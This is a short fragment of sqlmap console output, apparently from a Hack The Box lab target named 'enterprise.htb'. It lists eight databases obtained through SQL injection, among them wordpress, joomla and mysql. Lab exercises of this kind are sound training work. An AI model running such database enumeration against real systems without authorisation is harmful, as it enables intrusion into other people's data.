 [13:31:21] [INFO] resumed: 'wordpress'
[13:31:21] [INFO] resumed: 'wordpressdb'
available databases [8]:
[*] information_schema
[*] joomla
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[*] wordpress
[*] wordpressdb
[13:31:21] [INFO] fetched data logged to text files under '/home/al3j0/.local/share/sqlmap/output/enterprise.htb'
[*] ending @ 13:31:21 /2024-05-22/